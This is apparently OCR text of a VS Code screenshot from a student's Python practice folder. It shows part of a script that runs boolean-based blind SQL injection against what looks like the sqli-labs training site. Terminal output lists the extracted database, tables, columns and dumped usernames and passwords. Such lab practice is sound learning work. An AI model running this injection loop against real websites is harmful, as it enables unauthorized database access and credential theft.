 py爬虫
资源管理器
打开的编辑器
PY爬虫
024selenium使用.py
025selenium定位元素.py
026selenium元素信息.py
027selenium交互.py
028selenium的handless.py
029requests的使用.py
030cookie登录古诗文网.py
报错_盲注.py
列表.py
时间盲注.py
异常.py
御坂妹妹.jpg
元祖.py
字典.py
字符串.py
chromedriver.exe
image_1.jpg
LICENSE.chromedriver
result.html
s1.py
s2.py
JS stealth.min.js
{} taopiao.json
tempCodeRunnerFile.py
text.py
text.txt
text1.txt
walkaround.png
大纲
时间线
1
020xpath爬取站长素材.py 029requests的使用.py 024selenium使用.py text.py 报错_盲注.py 时间盲注.py
报错_盲注.py > ...
11 name=''
12 print('库执行中')
13 for i in range(1,50):
14 low=32
15 height=127
16 tem=(low+height)//2
17 while low<height:
18 url=url1+f" and ascii(substring(database(),{i},1))>{tem}-- -"
19 re=requests.get(url)
20 if 'You are in' in re.text:
21 low=tem+1
22 tem=(low+height)//2
23 else:
24 height=tem
25 tem=(low+height)//2
26 if tem==32:
27 break
28 name+=chr(tem)
29 print(name)
30
31
32 def table():
33 name=''
34 print('表执行中')
35 for i in range(1,100):
36 low=32
37 height=127
问题 4 输出 调试控制台 终端 端口
Code
库执行中
security
表执行中
admin,comments,emails,fantasy,lightnovel,love,referers,terror,uagents,users,users1
列执行中
id,username,password,gender,age,occupation
数据执行中
1236,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,1,dasd,9
执行完成
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫>
行 30, 列 1 空格: 4 UTF-8 CRLF {} Python 3.7.0 64-bit Go Live 2 Spell
EPIC